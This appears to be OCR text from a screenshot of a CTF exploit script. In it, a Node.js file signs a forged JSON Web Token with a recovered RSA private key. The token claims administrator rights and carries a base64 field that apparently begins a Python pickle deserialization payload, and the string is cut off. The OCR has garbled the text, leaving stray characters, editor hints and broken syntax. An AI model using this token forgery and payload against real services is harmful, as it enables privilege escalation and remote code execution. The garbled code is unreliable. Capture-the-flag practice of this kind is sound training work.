 aaa.js
app.py ssti.py aa.py algorithms.py aaa.js pic_err.py Oxg.py ncoCRT.py app (1).py demo.py
var jwt : = require('jsonwebtoken');
1 7 8
var fs = require('fs');
var privateKey = fs.readFileSync('D:\\工具\\CTF工具\\JWT\\rsa_sign2n-release(flask_cve_JWT_public)\\standalone\\ae677efb83731c6f_65537_pkcs1.pem');
var token = jwt.sign( payload: { username: '123',password: "202cb962ac59075b964b07152d234b70", is_admin: true ,introduction:"gASV4QAAAAAAAACMCGJ1aWx0aW5
console.log(token)